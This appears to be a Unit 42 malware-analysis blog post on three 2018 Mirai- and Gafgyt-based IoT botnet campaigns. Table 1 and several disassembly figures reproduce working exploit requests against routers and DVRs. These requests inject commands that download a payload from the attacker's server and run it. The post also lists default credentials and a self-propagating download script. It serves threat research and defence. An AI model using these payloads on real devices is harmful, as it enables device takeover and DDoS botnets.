# Unit 42 Finds New Mirai and Gafgyt IoT/Linux Botnet Campaigns

researchcenter.paloaltonetworks.com/2018/07/unit42-finds-new-mirai-gafgyt-iotlinux-botnet-campaigns/

Ruchna Nigam July 20, 2018

By Ruchna Nigam

July 20, 2018 at 5:00 AM

Category: Unit 42

Tags: botnet, DDoS, exploits, Gafgyt, Hakai, IoT, Linux, Mirai, Okane, Omni

This post is also available in: 日本語 (Japanese)

The end of May 2018 has marked the emergence of three malware campaigns built on publicly available source code for the Mirai and Gafgyt malware families that incorporate multiple known exploits affecting Internet of Things (IoT) devices.
Samples belonging to these campaigns incorporate as many as eleven exploits within a single sample, beating the IoT Reaper malware, which borrowed some of the Mirai source code but also came with an integrated LUA environment that incorporated nine exploits in its code.
In their newest evolution, samples also target the D-Link DSL-2750B OS Command Injection vulnerability, only a few weeks after the publication of its Metasploit module on the 25th of May (even though the vulnerability has been public knowledge since February of 2016).
While exploring samples belonging to one of these campaigns, I also discovered they support several new DDoS methods previously unused by Mirai variants.
This blog post details each campaign (in the chronological order they were observed) along with the exploits used, the new DDoS methods supported, ending in a comparative summary of the campaigns. Also covered is the tangential discovery of some Gafgyt samples incorporating new Layer 7 DDoS functionality targeting a known DDoS-protection provider.
IOCs for different campaigns, if not mentioned under the corresponding section, can be found at the end of this blog post.

CAMPAIGN 1: An evolution of Omni
In May 2018, the Omni botnet, a variant of Mirai, was found exploiting two vulnerabilities affecting Dasan GPON routers - CVE-2018-10561 (authentication bypass) and CVE-2018-1562 (command injection). The two vulnerabilities used in conjunction allow the execution of commands sent by an unauthenticated remote attacker to a vulnerable device.
Since then the same family has evolved to incorporate several more exploits, detailed in Table 1.
I used the sample below for this analysis

**SHA256** 3908cc1d8001f926031fbe55ce104448dbc20c9795b7c3cfbd9abe7b789f899d

| VULNERABILITY | AFFECTED DEVICES | EXPLOIT FORMAT |
|---|---|---|
| CVE-2018-10561, CVE-2018-10562 | Dasan GPON routers | XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=;wget+http://%s/gpon80+-O+->/tmp/gpon80;sh+/tmp/gpon80&ipv=0<br>XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=;wget+http://%s/gpon8080+-O+->/tmp/gpon8080;sh+/tmp/gpon8080&ipv=0 || | | |
|---|---|---|
| CVE-2014-8361 | Different devices using the Realtek SDK with the miniigd daemon | POST /picsdesc.xml <?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u:AddPortMapping xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1"><NewRemoteHost></NewRemoteHost><NewExternalPort>47500</NewExternalPort><NewProtocol>TCP</NewProtocol><NewInternalPort>44382</NewInternalPort><NewInternalClient> `cd /tmp/; rm -rf*; wget http://%s/realtek` </NewInternalClient><NewEnabled>1</NewEnabled><NewPortMappingDescription>syncthing</NewPortMappingDescription><NewLeaseDuration>0</NewLeaseDuration></u:AddPortMapping></s:Body></s:Envelope>POST /picsdesc.xml <?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u:AddPortMapping xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1"><NewRemoteHost></NewRemoteHost><NewExternalPort>47500</NewExternalPort><NewProtocol>TCP</NewProtocol><NewInternalPort>44382</NewInternalPort><NewInternalClient> `cd /tmp/;chmod +x realtek;./realtek realtek` </NewInternalClient><NewEnabled>1</NewEnabled><NewPortMappingDescription>syncthing</NewPortMappingDescription><NewLeaseDuration>0</NewLeaseDuration></u:AddPortMapping></s:Body></s:Envelope> |
| Netgear setup.cgi unauthenticated RCE | DGN1000 Netgear routers | GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://%s/netgear+-O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.htm=1 |
| CVE-2017-17215 | Huawei HG532 | POST /ctrlt/DeviceUpgrade_1 <?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u:Upgrade xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1"><NewStatusURL>$(/bin/busybox wget -g %s -l /tmp/huawei -r /huawei; sh /tmp/huawei)</NewStatusURL><NewDownloadURL>$(echo HUAWEIUPNP)</NewDownloadURL></u:Upgrade></s:Body></s:Envelope> |
| Eir WAN Side Remote Command Injection | Eir D1000 routers | POST /UD/act?1 <?xml version="1.0"?><SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><u:SetNTPServers xmlns:u="urn:dslforum-org:service:Time:1&qu ot;><NewNTPServer1> `cd /tmp && rm -rf * && /bin/busybox wget http://%s/tr064 && sh /tmp/tr064` </NewNTPServer1><NewNTPServer2> `echo OMNI` </NewNTPServer2><NewNTPServer3> `echo OMNI` </NewNTPServer3><NewNTPServer4> `echo OMNI` </NewNTPServer4><NewNTPServer5> `echo OMNI` </NewNTPServer5></u:SetNTPServers></SOAP-ENV:Body></SOAP-ENV:Envelope> POST /UD/act?1 <?xml version="1.0"?><SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><u:SetNTPServers xmlns:u="urn:dslforum-org:service:Time:1&qu ot;><NewNTPServer1> `cd /tmp && rm -rf * && /bin/busybox wget http://%s/tr064 && sh /tmp/tr064` </NewNTPServer1><NewNTPServer2> `echo OMNI` </NewNTPServer2><NewNTPServer3> `echo OMNI` </NewNTPServer3><NewNTPServer4> `echo OMNI` </NewNTPServer4><NewNTPServer5> `echo OMNI` </NewNTPServer5></u:SetNTPServers></SOAP-ENV:Body></SOAP-ENV:Envelope> |
| HNAP SoapAction-Header Command Execution | D-Link devices | POST /HNAP1/ SOAPAction: http://purenetworks.com/HNAP1/ `cd /tmp && rm -rf * && wget http://%s/hnap && sh /tmp/hnap` (Faulty exploit: This vulnerability stems from the fact that anything trailing the last '/' after the string "http://purenetworks.com/HNAP1/GetDeviceSettings" in the SoapAction header value is executed using the system command without sanitization<br><br>In this implementation, the exploit code is appended to "http://purenetworks.com/HNAP1/", and hence the above condition will not be triggered. To the best of my knowledge this exploit will not work on any devices) |
| CCTV/DVR Remote Code Execution | CCTVs, DVRs from over 70 vendors | GET /language/Swedish${IFS}&&cd${IFS}/tmp;rm${IFS}-rf${IFS}*;wget${IFS}http://%s/crossweb;sh${IFS}/tmp/crossweb&>r&&tar${IFS}/string.js || | | |
|---|---|---|
| JAWS Webserver unauthenticated shell command execution | MVPower DVRs, among others | GET /shell?cd+/tmp;rm+-rf+*;wget+http://%s/jaws;sh+/tmp/jaws |
| UPnP SOAP TelnetD Command Execution | D-Link devices | POST /soap.cgi?service=WANIPConn1 <?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body> <m:AddPortMapping xmlns:m="urn:schemas-upnp-org:service:WANIPConnection:1"> <NewPortMappingDescription><NewPortMappingDescription><NewLeaseDuration> </NewLeaseDuration><NewInternalClient> `cd /tmp;rm -rf *;wget http://%s/dlink;sh /tmp/dlink` </NewInternalClient><NewEnabled>1</NewEnabled> <NewExternalPort>634</NewExternalPort><NewRemoteHost></NewRemoteHost> <NewProtocol>TCP</NewProtocol><NewInternalPort>45</NewInternalPort> </m:AddPortMapping><SOAPENV:Body><SOAPENV:envelope> |
| Netgear cgi-bin Command Injection | Netgear R7000/R6400 devices | GET /cgi-bin/;cd${IFS}/var/tmp;rm${IFS}-rf${IFS}*;${IFS}wget${IFS}http://%s/netgear2;${IFS}sh${IFS}/var/tmp/netgear2 |
| Vacron NVR RCE | Vacron NVR devices | GET /board.cgi?cmd=cd+/tmp;rm+-rf+*;wget+http://%s/vacron;sh+/tmp/vacron |

All of these vulnerabilities are publicly known and have been exploited by different botnets either separately or in combination with others in the past, however, this is the first Mirai variant using all eleven of them together.

**Differentiating features of the campaign:**

- Two different encryption schemes: Aside from using the standard XOR encryption scheme seen in all Mirai variants, in this case using the table key 0xBAADF00D samples make use of a second key for the encryption of certain config strings.
- Samples rely solely on exploits for propagation and don't perform a credential brute-force attack.
- Further infection of infected devices is prevented by dropping packets received on certain ports using iptables (Figure 1)

```
.rodata:000212...  00000037  C  iptables -A INPUT -p tcp --destination-port 80 -j DROP
.rodata:000212...  00000039  C  iptables -A INPUT -p tcp --destination-port 8080 -j DROP
.rodata:000212...  00000039  C  iptables -A INPUT -p tcp --destination-port 7574 -j DROP
.rodata:000213...  00000037  C  iptables -A INPUT -p tcp --destination-port 23 -j DROP
.rodata:000213...  00000039  C  iptables -A INPUT -p tcp --destination-port 2323 -j DROP
.rodata:000213...  00000037  C  iptables -A INPUT -p tcp --destination-port 22 -j DROP
.rodata:000213...  00000039  C  iptables -A INPUT -p tcp --destination-port 2222 -j DROP
.rodata:000214...  00000039  C  iptables -A INPUT -p tcp --destination-port 5555 -j DROP
.rodata:000214...  00000038  C  iptables -A INPUT -p tcp --destination-port 443 -j DROP
.rodata:000214...  0000003A  C  iptables -A INPUT -p tcp --destination-port 37215 -j DROP
.rodata:000214...  0000003A  C  iptables -A INPUT -p tcp --destination-port 53413 -j DROP
.rodata:000214...  0000003A  C  iptables -A INPUT -p tcp --destination-port 52869 -j DROP
.rodata:000215...  00000039  C  iptables -A INPUT -p tcp --destination-port 8443 -j DROP
.rodata:000215...  00000039  C  iptables -A INPUT -p tcp --destination-port 8081 -j DROP
.rodata:000215...  00000039  C  iptables -A INPUT -p tcp --destination-port 3333 -j DROP
```

*Figure 1: Screenshot from malware disassembly showing the use of iptables to drop future connection attempts via certain ports*

The campaign makes use of the IP 213[.]183.53.120 both for serving payloads, and as a Command and Control (C2) server. Pivoting off this IP, I discovered some Gafgyt samples that surfaced around the same time reporting to the same IP, but using a new method named '*SendHTTPCloudflare*'. This method is detailed at the end of this blog post.

This campaign was linked to the Omni variant on several references in the code as seen such as the one seen in Figure 2 below.

```
.rodata:00021220 aEchoSomebodyTo DCB "echo 'Somebody touched my spaghet! Wicked is your daddy <3' > /h"
.rodata:00021220                                         ; DATA XREF: table_init+228↑o
.rodata:00021220                                         ; .text:off_13880↑o
.rodata:00021220                 DCB "ome/omni_meme.txt",0
```

*Figure 2: OMNI reference in samples*

The encrypted strings also reference a website gpon[.]party that was down at the time of this writing.

```
.rodata:000215EC aSoYouAreClearl DCB "So, you are clearly reverseing the malware. Why dont you try sol"
.rodata:000215EC                                         ; DATA XREF: table_init+43C↑o
.rodata:000215EC                                         ; .text:off_138C0↑o
.rodata:000215EC                 DCB "ve this puzzle. Who ever solves it will be awared ,000 BTC. Lets"
.rodata:000215EC                 DCB " start by visting gpon.party. Good Luck :)",0
```

*Figure 3: gpon[.]party reference*CAMPAIGN 2: Okane

Samples from this campaign were served from the IP 46[.]243.189.101. This host briefly had an open directory containing the samples, as seen in the figure below.

*Figure 4: Screenshot from open directory at payload server 46[.]243.189.101*

The payload source in this attack was located at hxxp://46[.]243.189.101/gang/. The downloaded payload is a shell script that attempts to replicate itself by downloading Okane binaries to vulnerable devices. On the 13th of June, the payload source for some of these samples was briefly replaced with the Cloudflare DNS server 1[.]1.1.1.

This campaign incorporates the same exploits listed in Table 1. Figure 5 shows these exploits being called sequentially in one of the samples belonging to this campaign. Each call results in the creation of a dedicated fork for each exploit.```
loc_8050B20:
sub     esp, 0Ch
push    300000
call    usleep
call    GPON8080_IPGen
mov     [esp+1Ch+var_1C], 300000
call    usleep
call    GPON80_IPGen
mov     [esp+1Ch+var_1C], 300000
call    usleep
call    REALTEK_IPGen
mov     [esp+1Ch+var_1C], 300000
call    usleep
call    NETGEAR_IPGen
mov     [esp+1Ch+var_1C], 300000
call    usleep
call    HUAWEI_IPGen
mov     [esp+1Ch+var_1C], 300000
call    usleep
call    TR064_IPGen
mov     [esp+1Ch+var_1C], 300000
call    usleep
call    HNAP_IPGen
mov     [esp+1Ch+var_1C], 300000
call    usleep
call    CROSSWEB_IPGen
mov     [esp+1Ch+var_1C], 300000
call    usleep
call    JAWS_IPGen
mov     [esp+1Ch+var_1C], 300000
call    usleep
call    DLINK_IPGen
mov     [esp+1Ch+var_1C], 300000
call    usleep
call    R7000_IPGen
mov     [esp+1Ch+var_1C], 300000
call    usleep
call    VARCON_IPGen
add     esp, 10h
inc     ebx
cmp     ebx, 0Ah
jle     loc_8050B20
```

*Figure 5: Screenshot from malware disassembly of exploit calls in a sample from Campaign 2*

Unlike the previous campaign, these samples also perform a credential brute force attack. Some unusual entries were discovered on the brute force lists in these samples, such as the following:

- root/t0talc0ntr0l4! - default credentials for Control4 devices
- admin/adc123 - default credentials for ADC FlexWave Prism devices
- mg3500/merlin - default credentials for Camtron IP camerasSome samples belonging to this campaign include the addition of two new DDoS methods to the Mirai source code. Below are descriptions of these new DDoS methods, extracted from the following sample.

**SHA256** 320ed65d955bdde8fb17a35024f7bd978d26c041de1ddcf8a592974f77d82401

- **attack_method_tcpxmas:** involves sending TCP packets with all flags set, also known as Christmas tree packet This could be considered a more effective means of DDoS since these packets *"require much more processing by routers and end-hosts than the "usual" packets do."* This method has already been observed used by Gafgyt and Kaiten variants in the past. The payload size of packets sent is set to 768 bytes.
- **attack_method_std:** involves sending packets with a randomized payload of 1024 bytes.

Digging deeper reveals that samples using these attack methods have been part of a Mirai code fork from as early as August 2017. Some newer samples from the same campaign also integrate additional methods that only appear in samples from the beginning of June 2018. Some notable methods are detailed below.
For this analysis I used a sample with the following hash.

**SHA256** be1d722af56ba8a660218a8311c0482c5b2d096ba91485e7d9dfc12a2b8e00b3

- **attack_method_udpgame**: UDP DDoS using SOCK_RAW from a random source port to the destination port 27015 (often used by online game servers).
- **attack_method_asyn**: TCP DDoS using packets with random source and destination ports, using packets with the ACK and SYN flags set.
- **attack_method_tcpfrag**: TCP DDoS using SOCK_RAW with random source and destination ports and sequence number, and flags URG, ACK, PSH, RST, SYN and FIN set. In this case the 'Don't Fragment' bit is set to 1.
- **attack_method_tcpall**: same as *attack_method_tcpfrag* above, except the 'Don't Fragment' bit is set to 0.
- **attack_method_tcpusyn**: TCP DDoS using packets with random source and destination ports, using packets with the URG and SYN flags set.

On the 19th of June, samples on this server were stripped of their exploits and reverted to using a simple brute force and subsequently dropping a shell script, for self-propagation.

```
.rodata:08057C4C aCdTmpWgetHttp4 db 'cd /tmp/; wget http://46.243.189.101/t.sh; /bin/busybox wget http'
.rodata:08057C4C                                         ; DATA XREF: sub_804F250+233D↑o
.rodata:08057C4C                 db '://46.243.189.101/t.sh; curl -O http://46.243.189.101/t.sh; chmod'
.rodata:08057C4C                 db ' 777 t.sh; sh t.sh; tftp 46.243.189.101 -c get tt.sh; chmod 777 t'
.rodata:08057C4C                 db 't.sh; sh tt.sh; tftp -r t8UsA2.sh -g 46.243.189.101; chmod 777 t8'
.rodata:08057C4C                 db 'UsA2.sh; sh t8UsA2.sh; ftpget -v -u anonymous -p anonymous -P 21 '
.rodata:08057C4C                 db '46.243.189.101 8UsA1.sh 8UsA1.sh; sh 8UsA1.sh; rm -rf t.sh tt.sh '
.rodata:08057C4C                 db 't8UsA2.sh 8UsA1.sh; rm -rf 8UsA*',0
```

*Figure 6: Shell script used by newer Okane samples for self-propagation*

CAMPAIGN 3: Hakai

Earlier samples belonging to this campaign use all the exploits detailed in Table 1, except for the UPnP SOAP TelnetD Command Execution exploit. The payload source for this campaign was hxxp://hakaiboatnet[.]pw/m and the C2 server was 178[.]128.185.250. Samples make use of an encryption scheme similar to Mirai; unlike previous campaigns, they are built on the Gafgyt source code, which is also known as Bashlite, Lizkebab, Torlus or LizardStresser.
Samples listen for the following commands:

| Command | Translation |
|---|---|
| SC ON | Scanner On |
| SC OFF | Scanner Off |
| H | HTTP Flood |
| U | UDP Flood |
| S | STD Flood |
| T | TCP Flood |
| KT | Kill scanner threads |Newer samples from the same server were found to have also incorporated an OS Command Injection exploit against D-Link DSL-2750B devices. These samples use the same attack methods, encryption key and C2 as the samples above, however they source their payload from hxxp://178[.]128.185.250/e.

```
.rodata:0805ADC4 aGetLoginCgiCli db 'GET /login.cgi?cli=aa%20aa%27;wget%20%s%20-O%20-%3E%20/tmp/r;sh%2'
.rodata:0805ADC4                                         ; DATA XREF: exploit_socket_dlinkdsl+4D↑o
.rodata:0805ADC4                 db '0/tmp/r%27$ HTTP/1.1',0Dh,0Ah
.rodata:0805ADC4                 db 'Host: 127.0.0.1:80',0Dh,0Ah
.rodata:0805ADC4                 db 'Connection: keep-alive',0Dh,0Ah
.rodata:0805ADC4                 db 'Accept-Encoding: gzip, deflate',0Dh,0Ah
.rodata:0805ADC4                 db 'Accept: */*',0Dh,0Ah
.rodata:0805ADC4                 db 'User-Agent: Hello, World',0Dh,0Ah
.rodata:0805ADC4                 db 'Content-Length: 118',0Dh,0Ah
.rodata:0805ADC4                 db 0Dh,0Ah,0
.rodata:0805AEA6                 align 4
```

*Figure 7: Exploit targeting D-Link DSL-2750B devices used in newer samples of the campaign*

Summary

Table 2 shows a comparative summary of the three campaigns

| Campaign | Exploits Used | Built on | Payload source | C2 | Config string encryption/decryption key | Also brute forces credentials? |
|---|---|---|---|---|---|---|
| 1: Evolution of OMNI | All exploits in Table 1 | Mirai | hxxp://213[.]183.53.120 | 213[.]183.53.120 | Two different keys used – 0xBAADF00D, 0xDEADBEEF (or the equivalent of a byte-wise XOR with 0x22) | No |
| 2: Okane | All exploits in Table 1 | Mirai | hxxp://46[.]243.189.101/gang/ | 142[.]129.169.83:5888 | 0xDEACFBEF | Yes |
| 3: Hakai | All exploits in Table 1, except UPnP SOAP TelnetD Command Execution. Newer samples also incorporate a D-Link DSL-2750B OS Command Injection exploit | Gafgyt | hxxp://hakaiboatnet[.]pw/m, hxxp:// 178[.]128.185.250/e | 178[.]128.185.250 | 0xDEDEFFBA | Yes |

*Table 2: Comparative summary of the attack campaigns*

Gafgyt with a new Layer-7 attack

Layer-7 DDoS attacks targeting specific DDoS protection service vendors are not new and were already observed in the form of the DvrHelper variant of Mirai.

They have however not been observed used by Gafgyt samples until now. While pivoting on the C2 used by samples of Campaign 1, I came across some Gafgyt samples listening for an additional command called *HTTPCF*.

When this command is received, the bot calls a function called *SendHTTPCloudflare* that does as its name suggests, targeting a URL path used mostly by sites protected by Cloudflare. The earliest samples observed using this attack were from the end of May 2018.

```
.rodata:000000000040E038 aSCdnCgiLChkCap db '%s /cdn-cgi/l/chk_captcha HTTP/1.1',0Dh,0Ah
.rodata:000000000040E038                                         ; DATA XREF: SendHTTPCloudflare+CF↑o
.rodata:000000000040E038                 db 'Host: %s',0Dh,0Ah
.rodata:000000000040E038                 db 'User-Agent: %s',0Dh,0Ah
.rodata:000000000040E038                 db 'Connection: close',0Dh,0Ah
```

*Figure 8: URL format targeted by HTTPCF*

Samples use the same IP i.e. 213[.]183.53.120 at port 8013 for C2 communication.

They also make use of some unusual User-Agents (UA) as seen in Figure 9. All UAs found in these samples are listed in the appendix| | | |
|---|---|---|
| .rodata:000000... 0000004E | C | BlackBerry9700/5.0.0.743 Profile/MIDP-2.1 Configuration/CLDC-1.1 VendorID/100 |
| .rodata:000000... 0000003D | C | BlackBerry7520/4.0.0 Profile/MIDP-2.0 Configuration/CLDC-1.1 |
| .rodata:000000... 0000001A | C | Doris/1.15 [en] (Symbian) |
| .rodata:000000... 00000022 | C | Bunjalloo/0.7.6(Nintendo DS;U;en) |
| .rodata:000000... 00000021 | C | PSP (PlayStation Portable); 2.00 |
| .rodata:000000... 0000002F | C | Mozilla/4.0 (PSP (PlayStation Portable); 2.00) |
| .rodata:000000... 0000000F | C | wii libnup/1.0 |

*Figure 9: Some unusual User Agents found in related Gafgyt samples*

Conclusion

The initial rise of botnets targeting embedded systems had brought to light the security risks from millions of Internet-connected devices configured with default credentials.
The evolution of these botnets to the use of multiple exploits, be it IoT Reaper or the campaigns discussed here, shows how attackers can build enormous botnets consisting of different types of devices, all responding to the same C2 server. This is exacerbated by the speed of exploitation in the wild of newly released vulnerabilities and also highlights the need for security vendor reactivity in response to these disclosures, applicable to the subset of these devices that do fall under the protection of security devices. However, the onus is on device manufacturers to ensure their devices are easy to update, and that they deploy the updates in a timely manner.
Palo Alto Networks customers benefit from the following protections against these attacks:
AutoFocus customers can track these activities using individual exploit tags:

AutoFocus customers can also use the following malware family tags :

- Gafgyt
- ELFMirai

WildFire detects all related samples with malicious verdicts.
All exploits and IPs/URLs involved in these campaigns are blocked through Threat Prevention and PANDB.

Indicators of Compromise

| Campaign 1 samples |
|---|
| 000b018848e7fd947e87f1d3b8432faccb3418e0029bde7db8abf82c552bbc63 |
| 37e3a07a17a82175c60992f18eaf169e4014915eb90fac5b4704060572cfa60b |
| 3908cc1d8001f926031fbe55ce104448dbc20c9795b7c3cfbd9abe7b789f899d |
| 3b3a66c2c27f5821d5304e22a2a34b044027ffaac327df5263674b4aa25bc901 |
| 4c07af1041e0d83437d4b14226204652574b428cd1dbd4bfc7047c13dffc4700 |

| Campaign 1 related URLs/IPs |
|---|
| 213[.]183.53.120 |

| Okane Multi-exploit samples |
|---|
| 00499879c74122881e436fbf701a823d4dc53ff6946e58dd0e5410bad24f3d57 |
| 0fa81ebe444cfe7413f90ca116817cdfa3ccfdc41160fcd64032630d30b2d598 |
| 11628ac93368228e949d9b7e380a065e58c02626a8fd7896db8c2dec51583d1d |
| 1d6c5a560bbb57695c502b5d642e48fbe6bddc45defdb56fa25bd94ae17e5a14 |
| 216492260b8d1342988c1688962dd95a48af8c801afe03c6801ec07d74862e60 |
| 264a194bda6aaa51665d5c872237613ac153e67827e7b0bbbe84b4e8e464544c |
| 38736acdf58a418acd778a3203df9e84b4470a71031fe9e6d52170ad3c15e794 |
| 39893d4a033fd29faea37d09b4c8cfb9be04ffc19288506551e18d294e96bb2d |
| 49f98a91c95a633a6d7a9a134e3a8e881e12aeede758a4367432ad3cab1c2b28 |
| 50473fc0d89fd5ed0a20c96f34c419c5ee66e630fecb88a095283450229a934e || 509a7cc2335ef667ddc20298a3fae9c9c966be400719343cb59b042d05a98426 |
|---|
| 5352dc35d97ceb2d9bf58113ee1196daea66cd4a4bce9acba29ee05f4d84170e |
| 55771db22c6305f7fba0b20b19b8537e85a45b80ddbcba1ffe0f6d30ef8697d6 |
| 645128d788b5cc1becc2546973e658c03e2ee33116013b84c05904a18044e353 |
| 834e675813e517aa0b4b6c65edbb2e8bf141b272f6918b443c69793db365ff3b |
| 893309bc397058d50bba7c5c077bfc7f64956a098e452c63813c074beb8837dc |
| 8b65ac91af993f95b57535e5a71571bbc06fbb37e1bfd47313585dceda345fd9 |
| 916cf77c6af335732007fd0c09ec49b8f29053731a062c33a66d65793495dcd5 |
| 93fa2bb5a64216d8579a53debcb9b2dade3a0a995c3026b04667fd472e7841a3 |
| 9e150ccd410ed8a3a8673e092450bd6dc0f5abc2d7306e2d05b57cfb21d8d4df |
| 9fe586ead4a1b003c023c75467c9b1fcda3414265ea50e060e939a4078c79234 |
| a0d7592cfcd469e10a9ca463780737c76d3e61c5b750345998b18721b3565f0d |
| a36adfa5ecec9ad5429c817de3fbece20d1b526c116d2bfccd9366aabacc2c32 |
| ac7bb0c8bf67186572ee931f86f679e12f6737d8e36936fb40a870dc3aeeee22 |
| b2156ce005eacccabe0ed668bbced761df1da1f1da32e645d344eaa8f075dbb9 |
| b55bea0bf708734491d101f41ecdbb592e69b8ccc053b7dfc33fe3e465c80b9f |
| b72c22efed4b68d52fbc97360c388fc1812d431c208cf35af5bdcc850e8a2e01 |
| bc11fcafe415b1bf74abbeb5189cb72f991bb6dfb01b61f2d96cbb4cfd6d9e2f |
| bd89be28ddecca983cc91835febce818a1f09bda471399b031f99c5278169344 |
| bf94315a9591d77ee2d08823afaeaf7e45133d4af2d3c3ce4086aff371f248d2 |
| c02a7a06f77bad974acd6bc193e1cb7dc73a009317f1044d202593dc3b0a67cf |
| c42bdc0d7bbdf9a74db9233010f2b04ca14e0864119a1c98d6c8a7a63574791c |
| c659709cbea976692e4be58f1f04d99127b55325f404c63525fb9ab575a66b2d |
| c750d1ad0d5f5d7dda2ab8dba33fa49ef1c636905abab364a70db44ab8035ab6 |
| cfd33c0bcb7001c56a8e9438c1a5d6b34c6bdd7a2404c2fe0cdfea00abdf355a |
| d15d46b4d9d826bcf8cb0b43fa1f7e874708db9bb068c3aff27daa7193b51fd7 |
| d2655773f812887da069965ad8113501aeb0a0e26aa27faa9a1469fd510ceb3c |
| dacdf9b548f123482f5ecc2a29d2d156021bdab250a933ace9aee140041b9abb |
| dbdffabc13a70a41188900620569266b5774deb007e0ef6dc63ff16ce72b4595 |
| dcfae13f567ea01c872db539c5d89448ebde2debe46421eccf752d4e20298c58 |
| e0ddec27709ec513886a217009f55994ddf61f58887774d6403ec18d5612d9e6 |
| e8782c38fc7c148be589a3c44f915719378840ddbf709fd48932797609f8daf2 |
| ec1fdb298556406d75506a234562f60ae517569963a317741dd4bd90680fb4ad |
| edf32e6317253a323c4e815485ff4b97c4e0af268be8d78c9c0e48ac87e52e55 |
| f390995777d4cad93854e4030b8bc33d2405c7ddd548da5e00a589b9e7afd722 |

| Okane related IPs/URLs |
|---|
| 46[.]243.189.101 |142[.]129.169.83:5888

**Okane Multi-exploit samples fetching payload from 1.1.1.1**

25763b7871c0be5dc9a3ffa4abb4fce308297baf14c0389a70336b429b0c7c39

7bde2df856061806a1a7294b780bfbcf1439ec0f9dbb4d6495c7c0d5873505d5

fca262afd92ec24af4370c664b68f453c3f97f3555ab37178ec80bbaebf7dfa6

**Okane Multi-exploit samples using attack_method_tcpxmas and attack_method_std**

0e7d4fa178b78cbfd0eaea910a53c7b933590764b72a93cd54f5823076869ab5

320ed65d955bdde8fb17a35024f7bd978d26c041de1ddcf8a592974f77d82401

5eef17f59d2c3d88d08da8d07dcca13e4225d800fce7a7fed5504e789008dc17

692b3b9ea76447447b11655711cdd22040972b1903749fe49b478ec92cdd4f7a

a0d7592cfcd469e10a9ca463780737c76d3e61c5b750345998b18721b3565f0d

a36adfa5ecec9ad5429c817de3fbece20d1b526c116d2bfccd9366aabacc2c32

c42bdc0d7bbdf9a74db9233010f2b04ca14e0864119a1c98d6c8a7a63574791c

d15d46b4d9d826bcf8cb0b43fa1f7e874708db9bb068c3aff27daa7193b51fd7

**Okane sample without exploits using several additional DDoS methods**

0ea858e747863f2c94eda3f28167951ad8cafca2cb0be1c247d01a53fb7e56e0

be1d722af56ba8a660218a8311c0482c5b2d096ba91485e7d9dfc12a2b8e00b3

**Hakai samples**

0f5b814308193064bc4ece4266def5c1baecc491117f07650c5117762648d4c5

46625884d4cc5ec9ca32221e90f3c187ef7d713fbabe8e33cad843587c0911e0

721da99e8789cdcb73db87353e2be7b82c9158e2929b9eaa7d5b4660b6d4d1e2

76a2853701ab4a8d989f383857d0d4cb8d6a7df38d543d4cb06a02079acb74c2

7e8280387887f27461f2ed758a401daf49e27342c684f199751391bfb83f438d

c959e580c4709c8aa304ffe5b3ab4ccfbdb3327b695cf5f8b4d27591664579f7

d248c1ce41d474de0ea05b34d721271c53a861e06d355e4e6e83a8955c7bbc0a

d669388681bb8d17aa2d5ee1f943ae5e8ad8729d88c78ec86b10fe51a4701c43

f05e731a3dca8868af3a05ae4867a39f397e0d54221229c0be74c8a20d00e364

**Hakai URLs/IPs**

hakaiboatnet[.]pw

178[.]128.185.250

**Gafgyt HTTPCF samples**

1eec1ef48d93106f3f00b4d4868b32a3ca8ca8da9a0852ef81a9e9226206362b

385ba7fcf276fb0b469defac7762908921df820c550e98abadec725f455b76fe

5c797cd7faf5061a75c68cc8f658c7daab94c223f523bfca0a28ba2620b1cd9f

8339dc35688574b33b523234ba76fee56d57b369c9c0292644ec2a0cf798244d| a5fe23186c95bfa9e5df8b3fb28a1922a1e820b8f51401d9042542e18f9aaec1 |
|---|
| c12132f341d19c386a617ff2a607df35648ab6f17106608a575d086fadfe3a04 |
| c159087ee8af27685a6b46b18cb59dfbcff85a165cd308c5d617eb3f8166b328 |
| e949a6429530b8b6876073dc025a0cda0d6311a6dc15fcb72b24a3fe6cb86529 |
| fe0c3682dac042b8cb92e731ace80660d7722782c1c5551ec2a18e747788c73d |

APPENDIX

| User-Agents used by Gafgyt HTTPCF samples |
|---|
| MOT-L7/08.B7.ACR MIB/2.2.1 Profile/MIDP-2.0 Configuration/CLDC-1.1 |
| Mozilla/5.0 (compatible; Teleca Q7; Brew 3.1.5; U; en) 480X800 LGE VX11000 |
| Mozilla/5.0 (Android; Linux armv7l; rv:9.0) Gecko/20111216 Firefox/9.0 Fennec/9.0 |
| MOT-V300/0B.09.19R MIB/2.2 Profile/MIDP-2.0 Configuration/CLDC-1.0 |
| Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; FunWebProducts) |
| Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/4.0; FDM; MSIECrawler; Media Center PC 5.0) |
| Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:5.0) Gecko/20110517 Firefox/5.0 Fennec/5.0 |
| Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_5_7; en-us) AppleWebKit/530.17 (KHTML, like Gecko) Version/4.0 Safari/530.17 Skyfire/2.0 |
